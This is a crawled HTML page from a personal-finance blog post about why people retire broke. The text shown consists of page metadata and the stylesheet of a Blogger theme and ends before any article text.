

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html
body_size: 40451
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4792490594124200107/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html' property='og:url'/>
<meta content='Do you know why most people retire broke?' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/w1200-h630-p-k-no-nu/retirement.jpg' property='og:image'/>
<title>
Do you know why most people retire broke? - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Do you know why most people retire broke?' property='og:title'/>
<meta content='https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Do you know why most people retire broke?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg' name='twitter:image'/>
<meta content='Do you know why most people retire broke?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
